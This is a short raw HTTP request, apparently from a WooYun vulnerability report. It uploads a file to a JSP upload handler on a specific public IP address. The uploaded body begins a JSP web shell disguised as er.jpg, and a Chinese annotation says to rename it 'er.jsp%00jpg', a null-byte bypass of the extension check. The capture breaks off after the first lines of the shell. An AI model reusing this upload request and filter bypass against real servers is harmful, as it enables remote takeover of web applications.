 POST /inc/upload/postfile.jsp HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Referer: http://218.202.32.89:8080/inc/upload/postfile.html
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Content-Type: multipart/form-data; boundary=---------------------------7df813130bcc
UA-CPU: AMD64
Accept-Encoding: gzip, deflate
Proxy-Connection: Keep-Alive
Content-Length: 31083
Host: 218.202.32.89:8080
Pragma: no-cache
Cookie: JSESSIONID=DBC30CF616ED47FE6A1341CD03964815
改成er.jsp%00jpg
-----------------------------7df813130bcc
Content-Disposition: form-data; name="files"; filename="C:\Users\Administrator\Desktop\er.jpg"
Content-Type: text/plain
<%@ page contentType="text/html;charset=gb2312"%>
<%@page import="java.io.*,java.util.*,java.net.*" %>
<%!
private final static int languageNo=0; //语言版本，0 : 中文； 1 : 英文
www.wooyun.org